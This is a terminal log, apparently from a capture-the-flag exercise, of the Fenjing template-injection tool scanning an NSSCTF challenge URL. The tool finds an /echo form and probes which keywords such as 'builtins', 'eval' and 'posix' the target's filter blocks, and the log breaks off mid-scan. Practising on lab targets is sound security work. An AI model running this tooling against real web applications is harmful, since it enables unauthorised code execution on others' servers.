 ┌──(root㉿kali)-[~/Fenjing-main/Fenjing-main]
└─# python -m fenjing scan --url 'http://node4.anna.nssctf.cn:28489/'
    ____             _ _
   / __/__  ____    (_|_)___  ____ _
  / /_/ _ \/ __ \  / / / __ \/ __ `/
 / __/  __/ / / / / / / / / / /_/ /
/_/  \___/_/ /_/_/ /_/_/ /_/\__, /
              /___/        /____/
    ------Made with passion by Marven11
WARNING:[scan_url] | Start scanning
WARNING:[cli] | Scan form: {'action': '/echo', 'method': 'POST', 'inputs': {'input'}}
INFO:[cracker] | Target is python3
INFO:[cracker] | Cracking...
INFO:[waf_func_gen] | Testing keyword replacing 'lpeibuiltinslpei'
INFO:[waf_func_gen] | Testing keyword replacing 'lpeibatchlpei'
INFO:[waf_func_gen] | Testing keyword replacing 'lpei~lpei'
INFO:[waf_func_gen] | Testing keyword replacing 'lpei1lpei'
INFO:[waf_func_gen] | Testing keyword replacing 'lpeiarglpei'
INFO:[waf_func_gen] | Testing keyword replacing 'lpei=lpei'
INFO:[waf_func_gen] | Testing keyword replacing 'lpeiposixlpei'
INFO:[waf_func_gen] | Testing keyword replacing 'lpeicdlpei'
INFO:[waf_func_gen] | Testing keyword replacing 'lpei%lpei'
INFO:[waf_func_gen] | Testing keyword replacing 'lpei|lpei'
INFO:[waf_func_gen] | Testing keyword replacing 'lpei37lpei'
INFO:[waf_func_gen] | Testing keyword replacing 'lpei7lpei'
INFO:[waf_func_gen] | Testing keyword replacing 'lpei+lpei'
INFO:[waf_func_gen] | Testing keyword replacing 'lpei0"lpei'
INFO:[waf_func_gen] | Testing keyword replacing 'lpeievallpei'
INFO:[waf_func_gen] | Testing keyword replacing 'lpei}}lpei'
INFO:[waf_func_gen] | Testing keyword replacing 'lpeienvlpei'
INFO:[waf_func_gen] | Testing keyword replacing 'lpeinotlpei'